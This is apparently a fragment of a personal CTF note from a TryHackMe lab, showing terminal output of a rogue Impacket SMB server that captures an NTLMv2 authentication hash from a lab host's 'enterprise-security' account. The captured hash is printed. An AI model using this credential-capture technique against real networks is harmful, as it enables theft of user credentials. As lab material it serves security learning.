 ╭─k21 at zerosec in ~/tryhackme/VulnNet: Active 25-02-28 - 14:52:19
╰─○ mkdir share
sudo impacket-smbserver share ./share/ -smb2support
[sudo] password for k21:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
"Windows Fundamentals"
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.179.38,49964)
[*] AUTHENTICATE_MESSAGE (VULNNET\enterprise-security,VULNNET-BC3TCK1)
[*] User VULNNET-BC3TCK1\enterprise-security authenticated successfully
[*] enterprise-security::VULNNET:aaaaaaaaaaaaaaaa:925f22a45c276b225b376a93b8d5899b:
[*] Closing down connection (10.10.179.38,49964)
[*] Remaining connections []
Obsidian Vault
0 backlinks 690 words 4,772 characters